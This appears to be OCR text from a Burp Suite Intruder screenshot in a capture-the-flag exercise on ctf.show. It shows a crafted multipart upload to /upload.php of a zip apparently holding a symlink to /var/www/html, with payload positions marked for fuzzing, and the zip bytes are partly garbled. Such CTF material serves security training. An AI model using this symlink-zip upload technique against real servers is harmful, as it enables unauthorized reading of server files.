 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 POST /upload.php HTTP/1.1
2 Host: 325a5f2c-384e-4e3f-bf88-32f4b69d4196.challenge.ctf.show
3 Content-Length: 371
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://325a5f2c-384e-4e3f-bf88-32f4b69d4196.challenge.ctf.show
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvsdcaBzkpAz3RVi8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
Edg/115.0.1901.188
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://325a5f2c-384e-4e3f-bf88-32f4b69d4196.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryvsdcaBzkpAz3RVi8
16 Content-Disposition: form-data; name="file"; filename="§link.zip§"
17 Content-Type: application/zip
18
19 §PK
20 NCýVyr□linkUT tÅdtÅdux/var/www/htmlPK
21 NCýVyr□ÿ¡linkUTtÅduxPKJK§
22 ------WebKitFormBoundaryvsdcaBzkpAz3RVi8--
23
? Search... 0 matches
2 payload positions Length: 1156